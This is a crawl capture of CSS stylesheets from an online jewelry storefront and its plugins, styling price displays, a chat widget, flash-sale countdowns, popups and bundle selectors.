

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.likayjewel.com/cdn/shop/prev/15b9fc35f29a68764938f2de4293f1ea/1761027773478/assets/component-price.css
body_size: 309
content:
.price {
  display: inline-block;
  color: rgb(var(--color-sale));
}

.price .price__sale {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.price .price__sale .price-item--regular {
  text-decoration: line-through;
  color: rgb(var(--color-light-text));
  /* when has sale style use regular price font size */
  font-size: var(--regular-price-font-size, inherit);
}

.price .price__sale .price-item--save {
  color: rgb(var(--color-discount-tag-text));
  border-radius: 22px;
  padding: 4px 12px;
  background: rgb(var(--color-discount-tag-background));
}

.price .price__sale .price-item--sale {
  color: rgb(var(--color-sale));
}

.price .price__sale.origin_sale .price-position-sale {
  order: 2;
}

.price .price__sale.origin_sale .price-position-origin {
  order: 1;
}

.price .price__sale.origin_sale .price-position-save {
  display: none;
}

.price .price__sale.sale_origin .price-position-sale {
  order: 1;
}

.price .price__sale.sale_origin .price-position-origin {
  order: 2;
}

.price .price__sale.sale_origin .price-position-save {
  display: none;
}

.price .price__sale.save_sale_origin .price-position-sale {
  order: 2;
}

.price .price__sale.save_sale_origin .price-position-origin {
  order: 3;
}

.price .price__sale.save_sale_origin .price-position-save {
  order: 1;
}

.price .price__sale.sale_origin_save .price-position-sale {
  order: 1;
}

.price .price__sale.sale_origin_save .price-position-origin {
  order: 2;
}

.price .price__sale.sale_origin_save .price-position-save {
  order: 3;
}

.price .price__sale.origin_sale_save .price-position-sale {
  order: 2;
}

.price .price__sale.origin_sale_save .price-position-origin {
  order: 1;
}

.price .price__sale.origin_sale_save .price-position-save {
  order: 3;
}

.price .price__sale.sale_save .price-position-sale {
  order: 1;
}

.price .price__sale.sale_save .price-position-origin {
  display: none;
}

.price .price__sale.sale_save .price-position-save {
  order: 2;
}

.price .price__sale.save_sale .price-position-sale {
  order: 2;
}

.price .price__sale.save_sale .price-position-origin {
  display: none;
}

.price .price__sale.save_sale .price-position-save {
  order: 1;
}

.price .price__regular .price-item--regular {
  color: rgb(var(--color-sale));
}

.price .price-item--regular {
  /* use sale price font size default */
  font-size: var(--sale-price-font-size, inherit);
}

.price .price-item--save {
  font-size: var(--save-price-font-size, inherit);
}

.price .price-item--sale {
  font-size: var(--sale-price-font-size, inherit);
}

.price .price-item--save,
.price .price-item--sale,
.price .price-item--regular {
  margin-inline-end: 6px;
}

.price .price-item--save.font_size_small,
.price .price-item--sale.font_size_small,
.price .price-item--regular.font_size_small {
  font-size: 1em;
}

.price .price-item--save.font_size_medium,
.price .price-item--sale.font_size_medium,
.price .price-item--regular.font_size_medium {
  font-size: 1.3em;
}

.price .price-item--save.font_size_big,
.price .price-item--sale.font_size_big,
.price .price-item--regular.font_size_big {
  font-size: 1.5em;
}

.price .price-item--save.font_size_huge,
.price .price-item--sale.font_size_huge,
.price .price-item--regular.font_size_huge {
  font-size: 2em;
}
.price > * {
  display: inline-block;
  vertical-align: top;
}
/* The ipad end responds to the mobile end in vertical screen */
/* @custom-media --tablet (max-width: 959px); */
/* @custom-media --gt-mobile (min-width: 751px); */
/* detectingScreen need to consider the configuration of the tablet */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.likayjewel.com/cdn/shop/prod/app-extension/eb9f2b8e-abe2-475c-b5d6-ce600991155b/1761205711465/assets/mc-chat-widget/index.min.css
body_size: -13
content:
.preview-content-button--wDAni{bottom:56px;position:fixed;z-index:1000;}.preview-content-button--wDAni .chat-widget-button-circle{background-color:#0088fe;background-image:var(--mc-widget-navigation-icon);background-position:50%;background-repeat:no-repeat;background-size:30px;border-radius:50%;height:60px;width:60px;}.preview-content-button--wDAni .chat-widget-button-oval{background:#0088fe;border-radius:65px;color:#fff;font-size:20px;font-weight:600;line-height:36px;overflow:hidden;padding:12px 16px;}.preview-content-button--wDAni .hidden{display:none;}.chat-widget-button--FSeT5{cursor:pointer;}.chat-widget-close-button--mwhzz{background-image:var(--mc-widget-close-icon);background-position:50%;background-repeat:no-repeat;background-size:30px;border-radius:50%;color:#fff;cursor:pointer;height:60px;line-height:60px;position:relative;text-align:center;width:60px;}.preview-button-left{left:40px;}.preview-button-right{right:40px;}@media only screen and (max-width:750px){.preview-content-button-mobile--Mw_Wl{bottom:28px;}.preview-content-button-mobile--Mw_Wl.preview-button-left{left:27px;}.preview-content-button-mobile--Mw_Wl.preview-button-right{right:27px;}.chat-widget-close-button--mwhzz{display:none!important;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.likayjewel.com/cdn/shop/prev/15b9fc35f29a68764938f2de4293f1ea/1761027773478/assets/snippet-tips-card.css
body_size: -93
content:
.tips-cart {
  display: flex;
  align-items: center;
  margin: 10px 0;
}
.tips-cart svg {
  width: 14px;
  margin-inline-end: 4px;
}
.tips-cart-fail-color {
  color: #e32619;
}
/* The ipad end responds to the mobile end in vertical screen */
/* @custom-media --tablet (max-width: 959px); */
/* @custom-media --gt-mobile (min-width: 751px); */
/* detectingScreen need to consider the configuration of the tablet */


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102908435858/sales-promotion-plugin/assets/App.375aebc2.css
body_size: 1706
content:
@font-face{font-family:Anton;src:url(https://cdn.shopify.com/s/files/1/0662/7580/3303/files/Anton-Regular.subset.ttf?v=1733134259)}._mobileIcon_1xlsn_5{display:none}._pcIcon_1xlsn_8{display:block}._countdownContent_1xlsn_11{display:flex;position:absolute;z-index:5;right:0;bottom:0;left:0;justify-content:flex-end;padding-right:12px;background-color:var(--tag-bg-color)}._countdownContent_1xlsn_11 svg{width:29%;height:auto}._countdownNumberContainer_1xlsn_26{display:flex;align-items:center;justify-content:flex-end;width:71%;gap:4px}._countdownNumber_1xlsn_26{display:inline-flex;align-items:center;justify-content:center;width:20%;height:80%;padding:0 6px;border-radius:2px;background-color:var(--countdown-bg-color);color:var(--tag-text-color);font-family:Anton;font-size:14px;font-weight:400;letter-spacing:1px;text-align:center}._countdownDot_1xlsn_49{display:flex;position:relative;flex-direction:column;gap:6px}._countdownDot_1xlsn_49:before,._countdownDot_1xlsn_49:after{content:"";width:3px;height:3px;border-radius:50%;background-color:var(--countdown-bg-color)}@media screen and (max-width: 750px){._pcIcon_1xlsn_8{display:none}._mobileIcon_1xlsn_5{display:block}._countdownNumberContainer_1xlsn_26{gap:2px}._countdownContent_1xlsn_11{padding-right:6px}._countdownNumber_1xlsn_26{min-width:18px;height:70%;padding:0 3px;font-size:11px}}.featured-product ._countdownNumber_1xlsn_26{font-size:220%}._imageTag_f7hgz_1{width:96px;height:64px}._imageTag_f7hgz_1 img{width:auto;max-width:100%;max-height:100%}@media screen and (max-width: 750px){._imageTag_f7hgz_1{width:60px;height:40px}}._hideOriginPrice_13rl3_1{display:none!important}._sales__flash-sale-timeout-container_1q88f_1{flex-shrink:0;border-radius:4px;font-family:inherit;font-size:16px;font-weight:700;text-align:right}._sales__flash-sale-timeout-container--red_1q88f_9{padding:0 2px;background:#fff;color:#ff4139;font-size:0}._sales__flash-sale-timeout-container--red_1q88f_9 ._sales__flash-sale-timeout-time-item_1q88f_15{margin:0;font-size:16px}._sales__flash-sale-timeout-container--red_1q88f_9 span{font-size:16px}._sales__flash-sale-timeout-container--orange_1q88f_22{color:#242833}._sales__flash-sale-timeout-container--orange_1q88f_22 ._sales__flash-sale-timeout-time-item_1q88f_15{background:#ffca8f;font-size:0;letter-spacing:0}._sales__flash-sale-timeout-container--orange_1q88f_22 ._sales__flash-sale-timeout-time-item_1q88f_15 span{font-size:16px}._sales__flash-sale-timeout-time-item_1q88f_15{display:inline-block;box-sizing:border-box;height:24px;padding:0 4px;border-radius:4px;font-family:inherit;line-height:24px}._sales__flash-sale-timeout-dot-item_1q88f_42{margin:0 4px}._sales__flash-sale-percentage-container_1t25u_1{line-height:14px}._sales__flash-sale-percentage-container--vertical_1t25u_4{display:flex;align-items:baseline}._sales__flash-sale-percentage-container--vertical_1t25u_4 ._sales__flash-sale-percentage-msg_1t25u_8{margin-left:8px;font-size:12px}._sales__flash-sale-percentage-container--vertical_1t25u_4 ._sales__flash-sale-percentage-percent-out_1t25u_12{flex:1;max-width:88px;height:4px;margin-top:0;border-radius:4px}._sales__flash-sale-percentage-container--horizontal_1t25u_19{display:block;direction:rtl;text-align:right}._sales__flash-sale-percentage-container--horizontal_1t25u_19 ._sales__flash-sale-percentage-msg_1t25u_8{margin-left:0;font-size:14px}._sales__flash-sale-percentage-container--horizontal_1t25u_19 ._sales__flash-sale-percentage-percent-out_1t25u_12{width:118px;height:6px;margin-top:4px;border-radius:6px}._sales__flash-sale-percentage-percent-out_1t25u_12{overflow:hidden;direction:ltr}._sales__flash-sale-percentage-msg_1t25u_8{direction:ltr}._sales__flash-sale-percentage-container--red_1t25u_41 ._sales__flash-sale-percentage-msg_1t25u_8{color:#fff}._sales__flash-sale-percentage-container--red_1t25u_41 ._sales__flash-sale-percentage-percent-out_1t25u_12{background:rgba(255,255,255,.2)}._sales__flash-sale-percentage-container--red_1t25u_41 ._sales__flash-sale-percentage-percent-out_1t25u_12 ._sales__flash-sale-percentage-percent_1t25u_12{background:#ffffff}._sales__flash-sale-percentage-container--orange_1t25u_50 ._sales__flash-sale-percentage-msg_1t25u_8{color:#242833}._sales__flash-sale-percentage-container--orange_1t25u_50 ._sales__flash-sale-percentage-percent-out_1t25u_12{background:rgba(255,154,43,.2)}._sales__flash-sale-percentage-container--orange_1t25u_50 ._sales__flash-sale-percentage-percent-out_1t25u_12 ._sales__flash-sale-percentage-percent_1t25u_12{background:#ff9a2b}._sales__flash-sale-percentage-percent_1t25u_12{height:100%;border-radius:4px}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-count-down-bg_1x0ed_1{display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-size:100%;object-fit:cover}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container_1x0ed_12{position:relative;overflow:hidden;border-radius:2px;border-radius:var(--btn-border-radius-outset);font-family:var(--plugin_promotion_type_body_font);text-align:left}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container_1x0ed_12._cursor-pointer_1x0ed_20{cursor:pointer}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container_1x0ed_12 ._sales__flash-sale-count-down_1x0ed_1{display:flex;position:relative;box-sizing:border-box;align-items:center;min-height:48px;padding:8px 20px;overflow:hidden;font-family:Arial!important}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container_1x0ed_12 ._sales__flash-sale-count-down_1x0ed_1 div{box-sizing:border-box}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container_1x0ed_12 ._sales__flash-sale-count-down_1x0ed_1>div{position:relative;z-index:1}._sales__flash-sale_1x0ed_1 ._hide_1x0ed_40{height:0}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--red_1x0ed_43._sales__flash-sale-container-bg--transparent_1x0ed_43 ._sales__flash-sale-count-down_1x0ed_1{background-image:linear-gradient(270deg,#ff2948 0%,#ff7900 100%)}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--red_1x0ed_43._sales__flash-sale-container-bg--transparent_1x0ed_43 ._sales__flash-sale-count-down_1x0ed_1:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://cdn.myshopline.com/t/layout/plugin/2025102908435858/sales-promotion-plugin/assets/texture.f84ec3ad.svg);background-repeat:no-repeat;background-position:center}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--red_1x0ed_43 ._sales__flash-sale-count-down_1x0ed_1{color:#fff}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--red_1x0ed_43 ._sales__flash-sale-count-down_1x0ed_1 ._sales__flash-sale-title_1x0ed_61{font-style:normal}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--red_1x0ed_43>div :before{display:block}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--red_1x0ed_43 ._sales__flash-sale-hot_1x0ed_67{color:#fff}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--orange_1x0ed_70 ._sales__flash-sale-count-down_1x0ed_1{background:#ffead1;color:#242833}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--orange_1x0ed_70 ._sales__flash-sale-count-down_1x0ed_1 ._sales__flash-sale-title_1x0ed_61{font-style:italic}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--orange_1x0ed_70 ._sales__flash-sale-count-down_1x0ed_1 ._sales__flash-sale-title_1x0ed_61 ._sales__flash-sale-title-msg_1x0ed_77{color:var(--plugin_promotion_color_text)}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--orange_1x0ed_70 ._sales__flash-sale-count-down_1x0ed_1 ._sales__flash-sale-title_1x0ed_61 ._sales__flash-sale-title-msg_1x0ed_77 i{display:inline-block;width:16px;height:16px;font-size:26px;line-height:10px;vertical-align:text-bottom}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--orange_1x0ed_70 ._sales__flash-sale-count-down_1x0ed_1 ._sales__flash-sale-title_1x0ed_61 ._sales__flash-sale-title-msg_1x0ed_77 i svg{width:100%;height:100%}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--orange_1x0ed_70>div :before{display:none}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--orange_1x0ed_70 ._sales__flash-sale-hot_1x0ed_67{margin-left:20px;color:#242833}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-title-content_1x0ed_99{flex:1}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-title-content_1x0ed_99>p{padding:0}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-title-content_1x0ed_99 ._sales__flash-sale-title_1x0ed_61{display:-webkit-box;position:relative;z-index:1;box-sizing:border-box;flex:1;margin:0 8px 0 0;overflow:hidden;font-family:inherit;font-size:14px;font-weight:700;line-height:20px;-webkit-box-orient:vertical;-webkit-line-clamp:2}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-title-content_1x0ed_99 ._sales__flash-sale-title_1x0ed_61 ._sales__flash-sale-title-msg_1x0ed_77{color:var(--plugin_promotion_color_text);vertical-align:middle}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-title-content_1x0ed_99 ._sales__flash-sale-hot_1x0ed_67{font-size:12px;line-height:12px}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-hot_1x0ed_67{font-size:14px;font-weight:500;line-height:14px}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-limit_1x0ed_133{color:var(--plugin_promotion_color_text);font-size:14px;font-weight:700}@media (max-width: 749.98px){._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container_1x0ed_12{width:100vw;border-radius:0}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container_1x0ed_12 ._sales__flash-sale-count-down_1x0ed_1{padding:8px 12px}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container_1x0ed_12 ._sales__flash-sale-count-down_3_0_1x0ed_146{padding:8px var(--page-padding, 12px)}}._sales__card-background_1x0ed_150{position:absolute;z-index:0;top:0;left:0;width:100%;height:100%;background-position:center center;background-size:cover}.flash-sale{display:inline-block}.flash-sale__bg{background:var(--plugin_promotion_color_button_background_alpha_08);color:var(--plugin_promotion_color_text)}.flash-sale__bg .count-down-num{color:var(--plugin_promotion_color_text)}.sales-promotion-plugin-slot{padding:4px 6px;line-height:15px}.sales-promotion-plugin-mobile{margin:0 calc(50% - 50vw)}.sales-promotion-plugin:empty,.sales-promotion-plugin-mobile:empty{display:none}.promotion-price-slot:empty,.sales-promotion-plugin:empty{display:none}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/global.5f1f44ae.css
body_size: 112
content:
.sales-popup-plugin,.sales-popup-plugin button{font-family:var(--plugin_popup_type_body_font_family)!important}.sales-popup-plugin input,.sales-popup-plugin button{letter-spacing:normal!important}.sales-popup-plugin input{line-height:1.5}.sales-popup-plugin input::-moz-placeholder{font-family:var(--plugin_popup_type_body_font_family)!important}.sales-popup-plugin input::placeholder{font-family:var(--plugin_popup_type_body_font_family)!important}.sales-popup-plugin input:-ms-input-placeholder{font-family:var(--plugin_popup_type_body_font_family)!important}.sales-popup-plugin input::-ms-input-placeholder{font-family:var(--plugin_popup_type_body_font_family)!important}.sales-popup-plugin input[type=number]{-moz-appearance:textfield}.sales-popup-plugin input::-webkit-outer-spin-button,.sales-popup-plugin input::-webkit-inner-spin-button{-webkit-appearance:none}.sales-popup-plugin *{box-sizing:border-box}.sales-popup-plugin:empty{display:none}html[dir=rtl] .sales-popup-plugin .sales-popup-plugin-rtl-svg svg{transform:scaleX(-1)}html[dir=rtl] .sales-popup-plugin .sales-popup-plugin-rtl-self{transform:scaleX(-1)}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/index.8a0c8507.css
body_size: 575
content:
._root_32v9q_1{position:fixed;z-index:500;pointer-events:none}._root_32v9q_1 *{box-sizing:border-box}._root_32v9q_1._position_LEFT_ATTACH_32v9q_9{left:0}._root_32v9q_1._position_LEFT_ATTACH_32v9q_9 ._container_32v9q_12{rotate:-90deg;transform:translateY(100%);transform-origin:left bottom;border-top-left-radius:0;border-top-right-radius:0}._root_32v9q_1._position_RIGHT_ATTACH_32v9q_19{right:0}._root_32v9q_1._position_RIGHT_ATTACH_32v9q_19 ._container_32v9q_12{rotate:-90deg;transform:translate(100%);transform-origin:right bottom;border-bottom-left-radius:0;border-bottom-right-radius:0}._root_32v9q_1._position_LEFT_HORIZONTAL_32v9q_29{left:0}._root_32v9q_1._position_RIGHT_HORIZONTAL_32v9q_32{right:0}._root_32v9q_1._bottom0_32v9q_35._position_LEFT_ATTACH_32v9q_9 ._container_32v9q_12{border-bottom-left-radius:0}._root_32v9q_1._bottom0_32v9q_35._position_RIGHT_ATTACH_32v9q_19 ._container_32v9q_12{border-top-left-radius:0}._root_32v9q_1._bottom0_32v9q_35._position_LEFT_HORIZONTAL_32v9q_29 ._container_32v9q_12,._root_32v9q_1._bottom0_32v9q_35._position_RIGHT_HORIZONTAL_32v9q_32 ._container_32v9q_12{border-bottom-left-radius:0;border-bottom-right-radius:0}._root_32v9q_1._side0_32v9q_46._position_LEFT_HORIZONTAL_32v9q_29 ._container_32v9q_12{border-top-left-radius:0;border-bottom-left-radius:0}._root_32v9q_1._side0_32v9q_46._position_RIGHT_HORIZONTAL_32v9q_32 ._container_32v9q_12{border-top-right-radius:0;border-bottom-right-radius:0}._root_32v9q_1 ._container_32v9q_12{pointer-events:auto;background-color:#fff;display:flex;align-items:center;max-width:375px;min-width:111px;min-height:54px;border-radius:5px;padding:16px;cursor:pointer}._root_32v9q_1 ._container_32v9q_12 ._title_32v9q_66{font-family:var(--plugin_popup_type_title_font_family)!important}._root_32v9q_1 ._container_32v9q_12 ._title_32v9q_66{flex:1;font-size:16px;font-style:normal;font-weight:600;line-height:22px}._root_32v9q_1 ._container_32v9q_12 ._closeBtn_32v9q_74{flex-shrink:0;display:flex;padding:4px;width:20px;height:20px;margin-left:16px}._root_32v9q_1 ._container_32v9q_12 ._closeBtn_32v9q_74>svg{width:100%;height:100%}@media screen and (max-width: 750px){._root_32v9q_1 ._container_32v9q_12{max-width:240px;min-width:93px;padding:12px;min-height:44px}._root_32v9q_1 ._container_32v9q_12 ._title_32v9q_66{font-family:var(--plugin_popup_type_title_font_family)!important}._root_32v9q_1 ._container_32v9q_12 ._title_32v9q_66{font-size:14px;font-style:normal;font-weight:500;line-height:20px}._root_32v9q_1 ._container_32v9q_12 ._closeBtn_32v9q_74{margin-left:12px}}._widgetPopup_1j310_1{position:fixed;width:96px;height:96px;background-repeat:no-repeat;background-size:cover;background-position:center;cursor:pointer}@media screen and (max-width: 750px){._widgetPopup_1j310_1{width:80px;height:80px}}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/WheelRotorLeftPointer.27a0fcd1.css
body_size: 70
content:
._pointerBox_1upgd_1{position:relative;width:222px;height:94px}._pointerBox_1upgd_1 ._pointer_1upgd_1{position:absolute;z-index:1;top:0;left:0}._pointerBox_1upgd_1 ._pointerShadow_1upgd_12{position:absolute;bottom:-7px;left:0}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/assets/hdReport.da01be35.css
body_size: 563
content:
._imageCon_1b95q_1{transition:opacity .4s ease;background-color:var(--plugin_bundle_color_image_background)}._imageCon_1b95q_1 img{display:block;width:100%}._imageCon_1b95q_1._fix_1b95q_9{position:relative}._imageCon_1b95q_1._fix_1b95q_9 img{position:absolute;height:100%}._imageCon_1b95q_1._placeholder_1b95q_16{height:0;padding-bottom:100%;opacity:1;background-color:var(--plugin_bundle_color_text_alpha_5);background-image:url(https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/assets/product_default_img.b04c36cd.svg);background-repeat:no-repeat;background-position:center center}._selectCon_1ojbl_1{display:inline-block;position:relative;max-width:100%;--plugin_bundle_color_select_text: var(--plugin_bundle_color_product_name, var(--plugin_bundle_color_text));--plugin_bundle_color_border: var(--plugin_bundle_color_select_border, var(--plugin_bundle_color_entry_line));color:var(--plugin_bundle_color_select_text)}._selectCon_1ojbl_1 svg{position:absolute;top:50%;right:6px;transform:translateY(-50%);pointer-events:none}._select_1ojbl_1{position:relative;box-sizing:border-box;max-width:100%;padding:4px 20px 4px 6px;border:1px solid var(--plugin_bundle_color_border);border-radius:2px;background-color:transparent;color:var(--plugin_bundle_color_select_text);font-size:12px;line-height:1.6;text-overflow:ellipsis;-moz-appearance:none;-webkit-appearance:none;appearance:none}._option_1ojbl_33{background-color:var(--plugin_bundle_color_background);color:var(--plugin_bundle_color_select_text)}._checkbox_hn7jl_1{display:inline-block;position:relative;box-sizing:content-box;box-sizing:border-box;width:18px;height:18px;border:1px solid var(--plugin_bundle_safe_color_entry_line, var(--plugin_bundle_color_entry_line));border-radius:50%;background-color:var(--plugin_bundle_color_background);color:var(--plugin_bundle_color_selected);line-height:1;cursor:pointer;--plugin_bundle_color_selected: var(--plugin_bundle_color_tick, var(--plugin_bundle_color_text))}._checkbox_hn7jl_1:hover{background-color:var(--plugin_bundle_color_background_30)}._checkbox_hn7jl_1._checked_hn7jl_19{border:none;background-color:transparent}._checkbox_hn7jl_1._disabled_hn7jl_23,._checkbox_hn7jl_1._disabled_hn7jl_23 input[type=checkbox]{cursor:not-allowed}._checkbox_hn7jl_1 input[type=checkbox]{display:block;position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;opacity:0;cursor:pointer}._checkbox_hn7jl_1 input[type=checkbox]:checked+i{visibility:visible}._checkbox_hn7jl_1 i{display:block;visibility:hidden;width:100%;height:100%;line-height:1;pointer-events:none}._checkbox_hn7jl_1 i svg{width:100%;height:100%}._checkbox_hn7jl_1 i svg path{stroke:var(--plugin_bundle_color_btn_text)}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/index.66c29f33.css
body_size: 842
content:
._layout_zqpey_1{width:100%!important;min-height:320px!important;overflow:visible!important;flex-direction:row!important}._layout_zqpey_1 ._content_zqpey_7{overflow:visible!important;padding:0!important;border-radius:0!important}._layout_zqpey_1 ._content_zqpey_7{max-height:460px}._layout_zqpey_1 ._boxClassName_zqpey_13{padding:30px 0}._layout_zqpey_1 ._bodyClassName_zqpey_16,._layout_zqpey_1 ._bottomClassName_zqpey_19{padding:0 80px}@media screen and (max-width: 750px){._layout_zqpey_1{width:100%!important;min-height:267px!important}._layout_zqpey_1 ._content_zqpey_7{max-height:calc(100vh - 113px)!important}._layout_zqpey_1 ._boxClassName_zqpey_13{padding:40px 0}._layout_zqpey_1 ._bodyClassName_zqpey_16,._layout_zqpey_1 ._bottomClassName_zqpey_19{padding:0 48px}}._mask_97guy_1{display:none;position:fixed;z-index:128;top:0;right:0;bottom:0;left:0;transition:opacity .3s ease-out;background:rgba(0,0,0,.3)}._mask_97guy_1 ._closeButton_97guy_12{position:absolute;top:68px;right:34px;cursor:pointer}@media screen and (max-width: 750px){._mask_97guy_1._show_97guy_19{display:block}}._transitionContainer_97guy_23{position:fixed;bottom:50%;width:600px;min-height:320px;transition:transform .3s ease-out,opacity .3s ease-out;transition:transform var(--duration, .3s) ease-out,opacity var(--duration, .3s) ease-out}._transitionContainer_97guy_23 ._sideTitle_97guy_30{position:absolute;top:0;min-width:48px;height:100%;background-color:#333;cursor:pointer}._transitionContainer_97guy_23 ._sideTitle_97guy_30>div{display:flex;position:absolute;left:0;box-sizing:border-box;align-items:center;justify-content:center;padding:0 20px;color:#fff;font-size:16px;font-weight:400;line-height:19px;line-height:40px}._transitionContainer_97guy_23 ._arrowIcon_97guy_52{display:flex;align-items:center;justify-content:center;margin-left:10px}._transitionContainer_97guy_23._transitionActive_97guy_58{transform:translateY(50%)}._transitionContainer_97guy_23._transitionActive_97guy_58 ._arrowIcon_97guy_52{transform:rotate(-90deg)}._transitionContainer_97guy_23._transitionNone_97guy_64 ._arrowIcon_97guy_52{transform:rotate(90deg)}._transitionContainer_97guy_23._position_left_97guy_67{left:0}._transitionContainer_97guy_23._position_left_97guy_67._transitionNone_97guy_64{transform:translate(-100%,50%)}._transitionContainer_97guy_23._position_left_97guy_67 ._sideTitle_97guy_30{top:0;right:0;transform:translate(100%)}._transitionContainer_97guy_23._position_left_97guy_67 ._sideTitle_97guy_30>div{transform-origin:left top;top:0;transform:rotate(90deg) translateY(-100%)}._transitionContainer_97guy_23._position_right_97guy_83{right:0}._transitionContainer_97guy_23._position_right_97guy_83._transitionNone_97guy_64{transform:translate(100%,50%)}._transitionContainer_97guy_23._position_right_97guy_83 ._sideTitle_97guy_30{top:0;left:0;transform:translate(-100%)}._transitionContainer_97guy_23._position_right_97guy_83 ._sideTitle_97guy_30>div{transform-origin:left bottom;bottom:0;transform:rotate(-90deg) translateY(100%)}@media screen and (max-width: 750px){._transitionContainer_97guy_23{width:100%!important}._transitionContainer_97guy_23{bottom:0;min-height:267px}._transitionContainer_97guy_23._transitionActive_97guy_58{transform:translate(0)!important;transform:translateY(0)!important}._transitionContainer_97guy_23._transitionNone_97guy_64{transform:translate(0)!important;transform:translateY(100%)!important}._transitionContainer_97guy_23 ._sideTitle_97guy_30{transform:translate(0)!important;transform:translateY(-100%)!important}._transitionContainer_97guy_23 ._sideTitle_97guy_30{left:0;width:100%;height:auto;min-height:53px}._transitionContainer_97guy_23 ._sideTitle_97guy_30>div{width:100%!important;height:100%!important;transform:none!important}._transitionContainer_97guy_23 ._sideTitle_97guy_30>div{position:relative;padding-top:20px;padding-bottom:7px;line-height:19px}._transitionContainer_97guy_23 ._arrowIcon_97guy_52{position:absolute;top:0;margin-left:0}}._container_m78hg_1{display:flex;flex-direction:column;justify-content:center;width:100%}._container_m78hg_1 ._title_m78hg_7{font-size:32px;font-weight:700;line-height:37px}._container_m78hg_1 